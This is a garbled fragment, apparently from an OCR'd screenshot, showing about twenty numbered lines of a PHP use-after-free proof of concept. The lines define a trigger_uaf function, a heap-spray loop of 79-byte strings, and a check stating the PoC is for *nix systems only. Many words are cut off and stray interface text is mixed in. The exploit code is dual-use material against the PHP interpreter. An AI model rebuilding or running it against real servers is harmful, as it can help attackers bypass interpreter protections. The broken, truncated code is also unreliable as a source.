 996 return false;
str_repeat Aa ab .* 第3项, 共4项
997
998
999 ction trigger_uaf($arg) {
1000 # str_shuffle prevents opcache string interning
1001 $arg = str_shuffle(str_repeat('A', 79));
1002 $vuln = new Vuln();
1003 $vuln->a = $arg;
1004
1005
1006 stristr(PHP_OS, 'WIN')) {
1007 die('This PoC is for *nix systems only.');
1008
1009
1010 alloc = 10; # increase this value if UAF fails
1011 ntiguous = [];
1012 ($i = 0; $i < $n_alloc; $i++)
1013 $contiguous[] = str_shuffle(str_repeat('A', 79));
1014